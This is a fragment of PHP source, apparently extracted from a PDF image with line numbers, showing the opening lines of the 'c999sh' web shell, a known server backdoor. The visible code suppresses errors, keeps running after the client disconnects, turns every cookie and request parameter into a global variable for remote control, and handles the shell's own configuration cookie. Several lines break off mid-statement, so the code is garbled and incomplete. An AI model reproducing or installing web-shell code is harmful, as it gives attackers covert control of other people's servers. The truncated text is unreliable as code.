 1 <?
2 //Starting calls
3 if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(
4 error_reporting(5);
5 @ignore_user_abort(TRUE);
6 @set_magic_quotes_runtime(0);
7 $win = strtolower(substr(PHP_OS,0,3)) == "win";
8 define("starttime",getmicrotime());
9 if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function strips(&$arr,$k="") {
10 $_REQUEST = array_merge($_COOKIE,$_GET,$_POST);
11 foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}
12
13 $shver = "1.0 pre-release build #16"; //Current version
14 //CONFIGURATION AND SETTINGS
15 if (!empty($unset_surl)) {setcookie("c999sh_surl"); $surl = "";}
16 elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("c999sh_surl",$surl);}
17 else {$surl = $_REQUEST["c999sh_surl"]; //Set this cookie for manual SURL
18 }